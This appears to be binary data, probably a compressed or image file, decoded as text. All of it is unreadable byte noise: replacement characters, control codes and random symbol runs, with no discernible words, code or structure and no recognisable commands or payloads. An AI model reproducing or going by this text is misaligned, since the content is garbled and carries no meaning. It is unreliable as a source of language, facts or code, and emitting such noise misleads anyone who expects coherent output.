lR/p�}w�˹��H�F�f�w_�{�ӿ�ϰU��%����h�?����9Wb�w%Lo�/���8��ߗ�����	��f�'DT+��*�)�@��}"� �V�����K�~�v]=�td �%Y��+��5�zz�#����<��������6ZA#{��>������?���ˀ�S�z��/��Q|�� �e���&��4�l��@|�SS�}�Xg�P_�Ag�m+@��6�?�ո��hA ��$��bSlb�M��~@ B�� ~@ >��'˙���j폆��y7�����G\ �!������Gi��!;@��L�K����b2]}*֦[�Lk��\��z������] ���Գw�� @����7������� ]�&��q��z&2��K��]G�ez�Q��J;@J�ߺ�k��:��|�f�
�,�ߏ8p �TBO8�!��
l6H�t�����]/-��y��+��^}�9^�7����
Z1����d��� �mJ����M�����ҫ�_&>� �A ����؝d��������®c���A�6`��T�Ze��i.DO�м����^�vz(B��|c�@ ��0 ⛕�� <���-#�����u�~�i��@J%4DHD����y�m}:�>?� M��R���'�T��V�$�D>e�?��]:-��{�'�.Fh�,���9nS�;G�v� ��wo0��?�$j&����=�Ue5�� ��k������%�tfH�ʣY���c�c����VĘSg�UgCC�#�g ]}(��ǜug�(�g]��� �h�b�I@��'F�1��;Β���@!k������l�����! i��z�����s��W0k����A������� ג M�|�0�'�0۲���j߷�����o�-^��ΞC���h=Nk�� X�r��ч(���`z�Ѫ��z� ��@���L��}����9���]ӝ�L��ry����4�n���;4�=�o4��,�Ǘ��]����z�U^����^v.�f��h	�8 �^4Ч2�ߥ���Y�×�7��E�=�h�A �i��CE��7S�m"��9J?y�f��e�.5����S��A �L8 b����K��{=��0�O��ĝl��iv}� n̓�
p_A�H� �s)���L��- ��!?�^jG���z&��`���l��}إ�Kqv
��P�^�c_YA^_�?�J�X���ױ�8�8�oD�.�NL�=?q$ ��'�ǢX@�k�> ?��Rū2�H� U##t=�A(���p�  �e���9^��ǹ��X�&�p�b~#Ip����d������h{{�J������6/�:��O�X������ �%{�ϒ���5�
P�c������E��������� @zO��O�Gz,Ug��d�mm�91	33�w<G���p�����g���	 д!� �$��Mg0+67�y6����[QQr�a���3l>q0�\���� @4	�����\dQ+MX6k��Uj/�t(��co��� �3J��fъ���6��;��/�@�Lg�:��08��a�i�kSb}���=�.�J��	���P�Z���?�]>ݶ!ވ}�Щ������Vy�e.�,���*�Px��w���ױ,���m/�$�����R�oo!v J�eCB����m�g ]	k�e��i,�`��j��.0��] ��z
@��sW�&���ܾ��������
 �oC�}�WmV��n����`��#��#���HF��撶���%��\!�O��LL t�4A��@]�~��y���r���	V.\G6��<}��nֹ��7(�!7��|���p:�� �Q��u2������l���z%�������߯�H�(�bG��G�a�'@kԜw&�uf�LL��,�OB��Y�i,lQ��L���KK4��`.�co5�#�Jc0V�Fݙbh�`}���݀��f��,f~��~�Ҏ�5v9�d��7�Z��c���7\3)�=R�1R��;�W' iJ��.�h���K����l�{� Z�����=_��hT��Ҝ[������T�{o2����V��X|�]�������v}~ɀ�K[����p3޹�A?|wb\[�����.��`�^iM��J�@^�� GF�o�^�z~QLc�!Ж*��G�y5F���i�~��f�4�:���o������2��/_E[�E��hX�D�Q���?B��#�K�4��d��M��+������ST��5��.����ې���9�/)ha��Gm$�	��S��pHuj�I�PGXQ(U+�|�+Mɤ��� ����;=��s���.5VD/䔾�%~�F<������M��k�,����N��C��09�t�M3�[td��^�k);}��g��~֮,bVxI*}���ҋ�&31Ca�1rcE0m�&2r�Ht�"�E�B�ڹլ��	Զ,�7b��ߕ�d�ozʄ;��)��˞_~��,��˭��ڥ6�9���_a�/����X�����5ֿ{��'ϰ��Y6�:���ߢ��e�92c�Ь;{YD� !u����JC>Os�d�w�e勯#�6a�qJ����-%�J���q�'g���*n�M��+��z�н�ٰ�<�@������R��:�����L"�Z��5K����4�:�R�ڳ����^�86Sc?w��;@C6�[��l���A}���zW-hm �����3�O�����[J�|�}�q��y�u}�F�������U���I��^���z} �@�xs��7��.4��C���+��I���#�!���X��!֊ꍺ�uP�d�'us���E�$�'�z���w� ud�ƫ�0���m�g ]=g��n�^����޺�(�A�x�n�����F��Fz��� n �N��$�4���J����E�EDZ�%��l��rE'$8��U��RcE��
���n �j��]���k��Y��%(`rͶ�,�<�>G'e�h6��M3}�A�n�Q_Sm���]J�_{=��t�n���-h����鶿�=��Vn`.]�	� �������)�`��Nzv��_|��9#�33�nl��ě,��s�|��~�y��ʫW��u�ƕe��K�ο[4o�Ѹ�L�+�޸��5r�� �����.+PyV�%2(�]�b᷿��^+��Ӊ駼�n˚3:^��	���3�3:.� �X�#A �!Py�f  �c [b.W�?�}b�B�錐�R0j@�pf Ԟ^�^R;�T��>��(fL�lUǽ߰�A ��K�r
!BC������s`�9 8��9M�Z�����>�&Yo����w����U}?x-BR�<Q�Tz�}����X!������Y4�w���1ˣ�_F�L��A�ݡ��l
��~��;fٰ�����&tMÞ#�����Ϝ�'Ib���NaLԾ�*��[o�?�P�~���1K���3���&�>:G�%-�X���D��,n �NUg8��v��������Ş΄�U6p-���ng;بy��:�!�Ǌ���3E?�  �Yk�r�*�WȖ��yg���q4�B���4Ұ~���Σpfh)��h�TV�7|.Y;�<v�����sRs6�Q� �-����ứ���^����s�/9�w�/����2
��v�����>��ϿY,Q9����^f�O���}�ͧ�Ҹ���靶�ˎ��E���c9r'Z @u�{�`\@H� _�b���o���O����������S�a����3��9HI�HE�:��z�_�GX	��]f֐u�ַ�Ҽ��f	��%��&�#�dNL#r)Dm�[�z���C"�Y��Eh��*ԞZ�^���C(��4���;PqZ� ��Ӽ�79�Χ&��a�:�����7�+� k����<+ }�>��y��T����oə��o9.0�Ҁ��B�9[�>1��v}�Ѡ��X�\
��j�)�~����ܹ��?�Z�N�Q�fe(ɞ,��Tȼv�Z����7&�|�>�&�?|j��M��� �B�+�ط���R���&�.:G�%�-�X������0� R�B+۶DZ�S�2	:x^ ������Σj�"r/ ��5R�1�T���_�$����92O�[5��\fkq��D�T���Z��f�^  ���t�}m�ΆR�`��<��Y���M��I�B�f���ԗ�3q��Hrd��ZM��h��R)�{�9�H;ȓ����/9�w�/���~��$v&�~��4���|�y��7Y��3�/,"�ѫ�]�ڠ��u��'��F�����h����ѬV�z�������[?��~�[u[6L��:�G+�A}azG�G����pֈ�F��KCV-־pk)���%k�J��=��T��r�
D�D$��.��<��� �	_�*}r��|�x�5Z�R��;�������J��_Y����c�YWx�?)����
Ⱦ����m�F��IQ���#�ܾ>IHJx��KZxS���ǎҼ{k2�=����uj�Tm���`��k0���3h��!*�γanfa�e���B ��/����l�İ<�ӛ��ȃ�71������ �����t�)L@�}�n'����TF��F&�� 7�Tw>��,yh���������ع7tM�:�i4}���ʍ����w��������׉� P_������6�M�1�9(�A>�f���'uHJDK��o�L��ꅛw�S�^�v���3L��^R�<�TV(d%�� #E��k�4��𧩔�d���w���F/�#�S&����?��O��Ƶ���/����0��C��^v�:ͫ+dOΓ�7BB��ɠ���T#�,E(��s%�gWY��O����\T�V����[u�ڨ�96M��� �j ${�@ �a�����9�J�4�^�a.l�><A��"�Bs�����7��z��	�Ƌ+ԟ�����8�U�L��;1�Q�L����jׇ�e5!��t:�8��ֿ}������҇S~Kq�mƠ�ɻ�<8φ��i�!!���������-q���9��c؆�(��>:�ubΙ!�VCl����M���;=��{�էX+6�6���zc(x5ʉ´�>QO�DbX��	�?�(�o���=��k@������N����Ij#�?j#>�� 7�T���TMk��m6�F�!�r�9%Q�ի�(�������[W4]'5^Fˤ�
��� �?ӧ'P]Y�����u�3�h����Z:�fY�6���a�o����q�{&Y=w=��_�1a��+l��"����T�@!��Z��:�!ynq�}'h\{k=��t	��sWI�ф��+}�������Az�D�}����9~�4[�oߒw	��H�&���	H���u�H�:��+��$v�Hc���^�ƿ|�ͧ�)��ǡ~:1�����4m�f�������P[GX�w�'��<;��N��&�_���D1T�G��4��=�1;Ԑ����h_ר� 4��.Pa�G����N�����hR�S���eE���tB�0��,��d�߼F훽g��n'˛C�#S�~��CY6�X�{�y�WTP�)!����u����sݹ-�؝C�D�N'm:O�]����զ�����>IdR�~�ڇ��n�;�Yx�[z�"���J��7��ˍ����A������o�?�Pq?�g2}����s�_R�������c �@���A�GE�Y���\�;*~�Ow�W����!�@�fH�K�w��E�@ �dkq�[�_@Z6����с��с���]G�R\���6�/Q>4�����x({}u����0y�{1JEJ��jU�QP7?���F��)��?�4C:7�W3%�����=2�7��*a�d�N���*�^��'<�%S?{},G��"�w�(O8G�'��1����C��*+�7���X��KX��Ѫ���NL?���-�\��;5O��P�z]13�!� Q^�ά3iB��T�^�}F|�f���Cd�CdA�1��K��eG���_\�y6jf�C�L��t��Mw�9%FÉ`���{�g
����5�T:E.��׷X����~+�Ҙ�}�F7��S{���I�J��V��n��v��/�A@ �K���&���_�yt��cG�N j�3# ��@������$�3��F�;�0������@�ҐM�~�&�J�/��EE�{��x����$�a�VI��غ��p����t�K��0b��6�2	 ��G(�2W�V�͎%�mA��"����W�e|5��?�2����ֵ�h�F���^�7�g8,���̀�8$m���K,�y-e��*;GNL �D���N�
3��n��t9��.�<��Ջ71kn$�5�Zv�@sc��W�b��wa��Q*���Zf�lc|�ڙg���2�P���i�6��d�o�	J�l�����5���])����l(�^�\ܠ�����A��՗/���k����X��o���Y̥�7����8B�O��i���@���!2��-����J���P����9�1��ڦs$`�	e³,�ךl}�
�B�Fl�T��#��Y����R-�S����Y]��g��L&C!����*���Ԟ������J՝��G���)*�uj��W��;�$�i���F�j�"��(�ݙ  �i���ǎ`ϕ��ZB������3�������GXc�f��)���{��8z�"����$4�h��R��DVF��Pt����3��������/������Ő찰^��T���F�6�w@J��B�k��nS�j_�)W[FJ�H��\��"����>��2ҙ)ߛ�O���J���}��W�1��]��w�_��A�q66�-S�؇�m�l�L1˩��o���l�po���] ��Wx�7�;���������ƕ�T�U��%��$s�a��G���g:�3uK;~���]�K����JFFˎ��������_`��^E�B]A��nZ�#b�~u�==��@dS��P��F�^kO��2D�E�}�G%�=�ao֨��{�?�^A�Jk�]���G�'�BL!�������j�4^}.���9J��s`�������!$�C��OA"�����G����>��#0t�t&KZ˳��+����4�$�L��r߭��[
i4��Z!�--dk�ߝ�`t�14-P޲��'��n���Ua�ә`!������~��R��?��Z���yfb~��{�U�F軪*��i�Hbc#4A�Gɼp������e81�JO�����ҟ��Pq?�g2}�������_2�#I0���e��@�C"25���/����S�S
%ކ'��w[&O�"r��68��3i4�7<2Rwy�%����9?��k+���Ӝ���us�y��p�0�����)�`��l�J����|h.���^������g!{�#�χ�R�A K2��g��3���h|ɑ�+}�H���lG��ߎ�����l쭺3`���[�`m�c��}�+�O.�1H��2����r�uߞ!�fTݯ�����i^٢q%ن��. �S��`s�7cȍ\ǵ"�M[	���֟_º\�r��8���A�4��]
���u
F+/�*]����N�%� �JQ,I5s����Y����qfe�h���FS8  B����v��sR��@y{�����䷡��?�7D������%�G�Q��)g�Ә���iG��9N��oSK���e�?I$��4N����a����3��n��eeT�M׀��i?���n�����Y���]+7����/}|݉��mD&���&�L@�  ��%��ܷ9��g��mA:�������"z FJ�Lh6Є�{S'���]��\���a�«����
����Y 6�?�k ">�]�A�����pd�r�������I�P67����T�1��'>Y�*�-"����0��H�{0
U���ĕp�[V-j��"k��K�E���I��E����p�~/��1@ ez0�B��:�\�B~��������e�����
h��x��,B�d| $�1��7\�![ZXy��GO s� ��Ϭ�C�qEAݬu�K�W��^iIHbck��������3�'&�s{�t� ;D�.Ћ�3�3@��Q�x�ʩYQ�B�m7�B���U�"-�Aˤ{�F� @�V�]��?�:W�x�Y�_(��C0?��χ�AŲ3@H�c�|�����v�Y�������~��C�1@ Ij��G~4h�ۏ��4�� @�] Ln� ��ՙ��L~� ¬!;�n��x�F� a$<�ͅ*�Otw��EVg�g����Պ�|�?�� 	�l굗V0�W����E&��)J��]m#b>]8u���7�	�a��	*߸�����l~�Ml�qr;��ig	��s4  .>�|��Ga/*h�79`#���X�&HJq��vd�}w���o���pf�X9��O�E���t�vA�>tA���� ��Gd��&�*J<joN�!S���ByW���	��>ε�;���?t#����1��tZev��sc����TVXz�RJ�3�&��f�К��Z! i;�NM0ql/�i�ym�m(�w۲X~�[�!7s�B��Yk�l6��t�v.���~�e�U���L���E�Jh��J_2�o~�vz.�QΑϓ�*��.��.��(�����B�3JMOC;�����ɥ��b���:��C/��GT��kS���J���]����6�}-Jkl�����c��l�'�K��_HX��s4^_��s�-~�8�r?��u#գP�Q��ѻʕw�Q�L&C._�^Ͱ�����H��Ş�6�WV Jr�9J��5�J��$X2���������ݗ	=�/��t��p��G���i�a 6�g/'ޓ�g5@��|�}�z��ne��\�^'IKJ��G�2�<��?M�o�'����g ]*N�?,��Y�0��(#�?d#��CgR�h~uj_6b}y��AQ��J��Wޥ�T>����$������F��O�έWϳ���L�}��`j
��M�XGz��r��;�����W�x�k]
T��e69���/���2����>0��"����%m	&Ȕ���~�[��DZ��2�����-ŗ܎:%���=l;��"��2���<�X���ZFGK��g��^J	���l�z���ڪcnTi�ڤ��Nca���F,OvfYG����a�g�����0z1�b�O�ọ���I�7l�����n�F���_��8_*���?s���: Y�^���a��SG*&��5�/�8K�|���S{�<ԃ-����AkS@�{�8�.��u��Q�l.��KԞ[e�_����[�Ύ������lڀ������]����o�7�&}Qe߯���8������N���8�g��~�"4�O�	��%1QD��0�T������̯� l���n(��X�N�=G�|�$�����������o�?�P�pZ�aI��:���%�0:�tu�h��(�Ǚ��a� �luԆ㓢�ѓ��Shh7=�_���V��\ͷ	�.0lOzK77+\�������8��w2~� ����$ba������'��(����)���|Qa=�ۖ�����f��G>���Y�U���:�o�BZ)$��<���,���e>Uf��v�����cgT2�� ٽd�O����OIO��9��k�t7���u!��j�Vh�ڤ��I��&�kԮ�P������ ��<S?}��D˸��"��?D��l����/����|�H�H3�Ӈ)���|�mP�� �����<^M�X}"� l)�6� �&�F:�&�-b��l}�<[q���7�3B;��j��q����xG�� ��4���T��;_���tu�%!-��<�����h+�%��|f��}h����_���$)m̱4�?��?��~��J}� @"]� �ѹ��un�0��W�a����@�-�e����V�ݩ�F{�G����?�ޠf�'���e�um��~���q�ßz�=��olm�ݺ�*�1��I��y�14C��_=�A`�YǶ%g���6�̽��L�A��ںw&�t@ L(<�Qj�^�q��ޙ��(ѿ� ��M�;0Mv���qr���"���R'��4t�v�=��NJ��N�� Uΐ*g���n_��2Ջ��./Q=�H��E�����;���䒁 ٣�L��	�;��۩n� F ��u_B�%6�~52Omϣr�96�ا0��}������ ����w�>yi�C�jvG���t<�&@��T�t!�����_����`���z��-��nb�9�.tW��T�m�̞_�rV@l�F`Ӽ{Y�A @7w]��؇}h����m[��h�=���iS?5��'NQ��g�ZѦ] ��]`�����i���!T$���'�+���*谺�`��	�z��NG
MC/�;�� ��$BZ: @�a\=}��\f�ws���$U(8����-/C����!�r���{#��_y���.��ܟ�Kl��������Hkkk{�� �`�c�����#=�;v���e
'��(�S��k�d.��jY݀SB'����~{n'��kk]w;�� Β��q�'@��qs���.���*goR��>@l��Z.���N��Y�~�8�f���#˭r�m矴�S9l۷w�
:	H��w��M�qi��/^�y3^p�rGdt�MS�����s<�{]�V��<Fo�:|�qv���|	�bvM��Z�Ҹ��\�������р ~g4!��l6��UI��l|�5Ϩ�N���W+`K�Z���Ȏ����$ ���s{����x�A@R��k*�~a9~A����,�ݱ����l�!y����9,�%  ������{��nœL����vA���vA��shS �]����0� ������������"z�8�����iZ���Ҷ�����z�4�?�{�s��8����"����P�`�`:�2��u��ܗ��� R�� >�H���}�ɽS J@��0��~�������3���1���R:�g��"d�n��#��kwP�
I���4�����k�蝨Hvy 4ҳy�>v���gγ�3TNߠ��=�l�u�\�&�Ce����������B4��s6��*t��P� �g��4tk��ҟ�g��Ũ�+=-���%J�g�'����{P�,��hT�*4H�ĶmU����I^@�5t]ǼUg�/�8�Z�x|�nQ?���^G��H�bת�:r� �����t{=E��U6?�:[_=�lgo�@�_Y{���Y#3�E�4l��?J�pS��Q�@v�Y�k��(�!> �$ȴ6pJƝ���:����*Se9� F��k�
�88���e����VS�{a�i���3�5U CC�l��Uї�З�H]Y���$ѵ���  ( ���~�0��!V ��Կ���ܳ��gK����L��b��] p�ow�]��Z������ȡO���N��LO#n�@ll M3�A �w �ܗ��7 ����BJ�}�,�{�	`��<��M���}��>G����2��w��hi���b�Ͼc,��Q�
c� �k���Ӿov*M��Q�<�ʷ�d��ש�[D�vwޙe%罣���ˌ��=�s���~~k�v����1�Gϡ3�E��2Ll��-D����2�i�R�uX�/�X�J�T}"C��c?~����Ʈ�X7,�YYq�>�khY��A/� j��2�憳?�Ty��by�& !ЍVM���+l<~=Ȫ��xs�Ϳz���:�	�F���?%6<�uA&�CdJ�Z������
�ka�%+��픵���nm���9@�iv6Z�O4��#�!i� j{A��6� @[6�Iۨ�$�'��^�ÓԸ��?`t�:JM���w���2/^�4Sv>M�������D�2���j��7��,٧/�>w1�r��w� @b]CPx{� @�����ӟ��T�d�/�N eMx~����}�P�w +%�:z>�s��c'ģ��_o�=�6���������<��� �C{`~&[V*���ng&@p�/� �K_�w %�>�L�O���֙V�,p� ,�o;Kj[J}�s$ݠ�0� ��3��{��s�Bϧ�=�\9\�P:�u!��,-#���)
w�c�s?`�{oaU}���$F/����I���c�����+4o�c�F��l�҇')}�8�� sx
1uR�kkC�p6�#��65���V��,v�l�ƯA�|��C��޵������6��&�jk���Ӗh����SdN͑96I�@�<����i�r��g���E'��nh���V��[��}:�l~�M
8�>9�V�D���Rԯ� ��m���017+�-�ʷ���ӘW�}Q����K[X����N�i� �AM� ��b2�K�k�1�x @%�����z��]"�o��l��^)�sĥ�����@��, s"��O>�qq}�����2?r'�?y/�t��|��k;wvN�z�>��8@������w�B�n
�ܿ] ��!(�=�] T�F��N�gQ}U�J�pM�a� g
���T	���V^^�
9��V���ȶm��N�ж�rY�R1 �pqD�p$����9��c�&v��tr{�i�n����TV)��(�\�La�˽��x8_i~v��D�ճ��}Ѹ���<�c��'W�!��F#��@��0�&��}.~�կB���#W��﹓����l�_A����=��/���;��.I{�c,G遃h)����N�����KF-'�6�4�/Q����R�5fˮ6i^_���%������F�`V�c�T/{HG[��"��B�2��{���_��hec��l�4/�Qy�
���xs��:�r{���Wib��h^]���M��y��/���R#w�Z�ZѪ�B��Kw>�T
�y���������:n�ǳv%Z�U���{h��h֦��*J�G]����p���4g��n���7n����R��E��=Q��I�ж�j��}{I���!�i4��O���ofX����[���^L�B�)�'/���9DͿc2��9D�S�>�������~u���>nԗ<��&��)�o�B_�Py�a����X��]؅�\����{�H��C�|�Թ%�J�.�˽R���=]*�����op�=t�EŴ0b�	�� ����$|�]���+�\=Osѳ��z!|��4Ч�(��Z:F����*�ţQ�L�~�~�$c��ߏ'�����ԣ�!_[7�����X�:�C{�
y�Ms���z}��{A��+g��4���~������� �pFc4Aj� ���e�t�0���':چy�2�{q�W?N��u=�@������"����)��ɟ�C���zq	k�N��8��uR@N�p�PBmI��R���%�b��}{���ʖ�t�ˮ����O8�.D.cc4�l�YV���j���=k�v>-�3��[r�n�xk	�f��~D&��o�f;D��K!�a���ٸf��/���O#ޓK"�l%ʆ�yc���)R�!�A��H�@A:�&�ϓ*1�4)�Z:E�@�g�g�h�Y��Z���i��� m���M���%�Xb�Z����g�Bg��  @<�U�[�۞Jo���k5��~����Y,I�<��{�>v+��F��޿��`X���:�;f����l~��[݈���H 3ͻ�i�$uyc��#�����5F�'�k@�ao���N��΁���F�?��X @B�����/����{}I>=m={��k���s��WFJ�l��X�:"i;;�I,��H&X���Ė��:v��4Iĥd��5�z=��x`���?{�mIr�w���̼�>�^�W�˴�F{t�4"A�N�����hΌF3�gvg֟��=��3g�hf���E�$�")�A�M7�Ѿ�WWU�7Ͽwmf���פ�̛y��*�x]73~."##~�o��8��6�K���P� �	���}�ep]�o(v&���¡��������G������'�S�m���T�.A�&�,�� �e����x:Y�[��!�#����w���[z�i/��a��$
�vpv��-`�_��.�b�N%Գ0MD>SSP�f��k\����7����'ۘ�F2u=��}e��=��̂h@##�#�=�B�+ga���^g��?����3���t��ؗ�)<��13��j���Xh�K!0-�|��95��ρX�ٴP�F�����B`L簎L�{h��S�l?��Ȃ��٨zx����2������X���c@�z�ޫ�,  ڼ�Ay�WJ�;+`�\}�*�N^��/^B���N[繟��Cl��؝M~�&I׆"�~}��AI�p�y��ngs�AK�t2
eH��s��ݏ�i�;��U�6%�l���$�Dd�(x��3�����!s�7*��	�O�$5 �Af�8ku&�N3QG�&�C]2 ��������n9@��Y)a�K޽t��h>�O��C���4�f�7 ��l�~9�6��f��i�K�榠R�Jaۈ�&��?!(/͐����N�� �ﾌrl��x�tv<�L�����w~�_\�f@ֽ)S�� N���cN�Y�܇���	D�����g���NA�PF:��:²ty�/�RP84���޸�j;a�Li/��a��$
guke��cG��w2�f�n��WK���*���^����\��Ҍ��oc������ˠ��m��@�v�}A��$$�����SSP��}Q���/����|c5��)��N�}y��&�K�S��E\�޲�`�B`&�B�T¬N!s`-��E�/���k?���Er��0fm�F��������Y��y�cS�Z ��r�,x��z3hlbi�����R��1L˥��P��v��ч�c� ���G_j�N�ll4(���X�>�cP�����qj����;8�z���qo��g1���S�%'�t�Q��߸Z��ǝ)�;uY��"&%�l���$�Dd�(x��3�����!s�7*��	�O���+s��^kR�F��l�t�a}p�����8���#�8�u��v��	�����ebV��\.j�Όiҍiv���T�(R�����v;�X+�W7t��v���k�^�F��>̩��?@.���qм͌��f�UK��ҁ ��y��+@g9@hvf/�\;��~9CM��Z�f���<.����g�?�T�o���:nJH\?��{�h�b#8M^��CR�m�v�}풎+S��>i'&��U3%*OCV���A�=c����4o
<�s����:�������[8����4i� ���b�s� KU0ZH�	�]YRJ�D���R	13�y�Z��?|���Cv�q
'q�|кD;;Ͳ}v��۫SrGfAV< ���(�0�E�T�(W��Y�-�1�jh������`㷞g��_���5J>@��
n����oOg��� Q���*�=�X��#���b��Z����ç��5�9����p��������J$I��$�D�l;���m���<c'*)��މ��ؘiRo5B �~VEܛ�3t�i��އ�P��<���iݹc��uacd��%���1I9Y#
f��&o�tsȜ�5�56��%�W���4���һ?�zX��ѿH�N7���"ѿ	�:�?����3P�"f�����^:�Y4N�'�<F��88��w`�;;B.���5.���P�m��?�,���mDg9@ee��g����:�O��0u�A�r !�CwS;�]�^��� ��3���A�0z��)�}����O��)z���8�3c^L�#���ɋtz�� �Anq�֥M��6u3��쓆qb�(d%O��C��S��|CyA�ey�<"����W���YY�m���woq��>�֟�F���t��%ژ�3-��]��/�;:��ˈ������X��J*�PXk����_z���z��/�I�ݵȦ�i�K���i_ܦ��UZo]G��TY� e�UܚE���g/��o���^f��oR��YZo��v�L��#Tv�lw��S:�����0S�p Y�9��U��f�Z�<6�j+��z�g�1vҼ��'w�~̃�4٤�nǇ�"���Iy� ]�K��8IRJ,�$g��=w��?�!rc�Lqu����>|;kb�v���g�����$��YZw���9r��#ZQ�*KJ.�d}�Iʉ�Q�0�g6y���C��ߨI��	]	Н��P+8uf����c	u���&^��ᷲ�/��"J���z|B`MMyk-��t��h>�O8V�����P�~�J�V����;<J�u�מ9�Y*P>��r�f\��z`i�l����}��KH�d���Z@��i�>��,1���Ov`�ǜ.��Kc���Po�7��M��p������$��[O4O'K�Y-`�l����"�=�e�4���P�6�v���i��i�W�4�(�z��f�8�2J4^�`���`�w�g�R�n-:�u�re�L��*Zg�Q�62oa�Tf�j���1h�ڥ���������G���go�|�Z���,L��w2ݍ�ׯ�|�:�/Q��y�^���j�=����a��o���w�}�]j�;K���j�r��׏S��eTY�n�(�$˺7��iwgso��(�E�{�0o���}
 �B�(�Q�؉�JA��2�{�a��t1��H�!(P�x�p_ߊ�� RH�\�R�D���0����Sk�"�s���Gh�>Öݝe�{��� �{�3`���ɇ,iR�� p�J��Y�Y�����y}��K6Y_c�r"�F<���M����9�7j�okBWBo��g	s�`V�dz}�xu���(m]uI\��TN�sH�Lf�j׈<Y5�?��1�r(���G��\���%}����]���_�ҷ^��/}���`efg�/��u |�.�f�O��J����?E������ϡ�bkk�(�T��0��H������4�{��9���+`��0��{�����n�(|����M��Z�N�H��W��FʋȢ3�YR�g��e�ko�ٻ��O�����p�l~�Uڗ�(�X&w`c��,���i�8�M��;ؗ6i�^�����Y_��=h:]�qi��B�
�x���t�7@
T�E��8k5�Wvh���}E�g+[�7=��~o��{��A���"ŏ,Q����g�k��"�`*�(|g�w@ ��
��e̻��Z�zx��7/b�\�z��$��^ǹ��)_������Uǉ��i~�S�w���Ω�wԖ�����t�t+��v�>����+��%�G����i������7h��n�u���H�%Yv�%��tA)�S[?s/��3T��寿�h�/�I��=&�ro�Dd�(x��3�����!ӓ8�7n�osR�jF�Q@�|�ī��&|�za��~�6�L,���aR
��(�kw�-��<Y5�X� �l��ȭ=Nj�w�{�*��Ͽ���ws��}���9�X_G]�?uv�͕�Ie�Rp�K��0Xyꗙ?0���� �`������m�I�)��P8�����*Z��p�����aA ���~mX�p0Js���gNco�w���� (�e��3�>s�71��Ȃ	B�6ڸ�M����k2  ��ݤ��s��s�{��t�Y@�4Y��2�̒l���/x���o
Tg֔���<R�8v��YZ~��/�6�q@��j;8��ȑCJ����j���jT�Axl�� �^_T��������pa{�7-T���ܼ� ,T����1���)%J)\��mv�/YR��&���,sT�>�}`���*_~���Ro� �e�A����b�k��� �;�,ֈ����NJsO�c� ��^-m�22+�P}�Vhf�YX�O�R����b�,]A�0c�����r ��Ʃ�S)G9j�s��/�m�GV��2bqq�
��� ��]j�6Sk�|�9�b��m'(M�p[.����BY��8��peѽ�Y�sN���`�W>��cw"�o�X�p��WB�CH0"�'�y�:b��~jl���.���qn���u�q{ֿ�'E�K��p\/�ߨ��p����=�o]��s��'���MO���ZXwNS��>ʟ;D���� � mZ���[�c(��\
�\�zxc*�{�������&��k,U)>u;FΠfo{3|�~��3����'��u���tY���Hr_?C��cd����'p>Ȇ�r���ހ_B��,�f	�4q��-{������N���7���ļ��p�P���M�ט����3~f�7z�9dN�����} @0G�_f�������f Ɉ��aZ}H�!=�`?bk�Q�cU�`Ȅ�6>��c�ECV/G8�J)U5�8�`9� ��T��\��w.p�'��*�W`q�jB��ܝٽ�Icm;�,���7�#?�@�����J��f������Z��ٺ�hW���';0�~�.�}�#X9�;��h�N]�h�u�~�v�OFG{;��I��sgP��C��i/��a,HC�����9�:�_�7=�)�&��2�{g)j?�_���_:�u��0�/���X�Cq�K��Ϡ(�%1��<\ŹZǽT��gO��5f��<��0KSmb�6(�|��LLN�H�o�Z��V�@`\���ڻo������I�~��mSl�7}Ax��յ(�[�ꗂ�j�٭��Eá�������4�ߩw� ��yZ8 ��;ȝ�@~]J.�d}�Iʉ�Q�xF�qq��2'�VM�����!  �>n ��:��� ���6%9��A�c�0e
�JD�f��)��ĬV0��<]9�i/�,��x9�m1^�R
���m4�ʒ"}5� H�k�N���o���9���XF�L�����}�ͳWim׵�����ϐ�_���8��2���V!%�wR;�-o��T�����';0�����_�z�
�����4}�>/���������:n�!%F)������ğ{�W�˰}Ҩ�K��-Wv����$�R��B`��0WJ�O�Pzj��/����`c΢�%�߿ꚼNG�i�~F�n���/W�Xw��^oxF��i���`��w��<�ئ�8�O$�ބ��8�x"�aK�F�4���-ʯI"�XO�'��o 4w��y�8�L��gwN����U�6�u�����ȗ/0u�F��!rV��Q�;z�I�o��� p�@��p���v0�k7�l���M�ט�����g���,s�oդ�خ{� ��~l����A_���	�06h�V~½�0����!�B���eaMO!,#jn�U\�K�4���:&^�c�%t]�F����S������\����^���K��A��}��W���0ko_�n$oL�7Q�q����P�w��
;�;���,U��A󽓩�J"��Ov`��,�̓��A��n"��:u�yC�ڟ����n		B�8�F��zh�=K���}�0�Hn���˕�s|u8	�Л.�ba��1WJ]������cT�6
�a.弯��;�O����~(�� i��r��y�j������/�åq���\"���M�ٌ��s�M�=I��BX/\�����s���@��G�!��{�(�h���} L��%�̵:���`5!�a\�����ї�>��+ysz��o_���aD�������.%�n���$�Dd�(x<#���of���&��
b����AQ(��I �~�|V|�8�!�P�u�f�]�ν��-F!�Y)!��7Ys���1͢!����#O�$� ���I���|P�hy�;g/s��/crT�y�
�wb��s�m�����C�R���]*�p��i֮�#� ��8�3/��n��+�֬<���~���,���R�-����vl��!��y�0��잼�
���{�'c�@��CN�4|��s����'�,�^п\����O���ۘ��c�?�B��)�Y!]�����ꚼ6�Jr|7�B�~R(���<ֽ�W�8g���*��W��ó?z�So�Ct"�U,0�Y"I��RH0M�-��-�S�7��ӏ����nl�n��n`�,uP�
{�Qj�D6mr_~��*�G��elf褥�{�R w�H�񣴏,`^��ب!��M��)�t��5&)'"kD�����}3˜�[5�76 ����z��eF�E|G���ѠyK"�z��v��6��D���7�_Z&f����뽑�)�m/�,��x94�,����ԛ�v;5�H6�Hn�������;����B���\�|g�`�J����]�G�0����,����A~�8�'���ѐ�,��t����~K��>��cw!��;Nq�6�&�'�E�RG�G�D�+��pJ��N�6��c���m��]�@�4�N�4|��s����aId�@����-R�����1����-S�ws��ȃ��_�O)D�K��A���	�.P�a�9������'�c�L��'0�M����溜�� �>�F:B�Ji`<w�
.s#D������W?�}|�{���е���P��(<��ӧ3e����+vh��_ʓJ5�pe��`����qT1�uaÛ�aU@r�&�kLRNDֈ��3⏋�f�9��j��  A���q�������D.��)D�_��-�ރ�NU��<�Pw�V
��cMW�AR�z�I�&���| �k۸��r]���i��ho�r��Wi촙�ӳE��yA��%)�a��o2}�C�痨������Π�6��oŗ%��;��N�:ف��2����g�-����_�j�Hҽ�q���SG$/,+.O -��o���@C�xgp��>i�R��m��s���0	�)9���*��(l���a���3�)=����i�}D^ LE �O=-*��H1��M�ND�>�WE�Sy���篣v�xҥQy��ŏE��4ܭN�:Dx��4�~R^��a�����7WB�70޸FrJ��ɹ
�_��y����
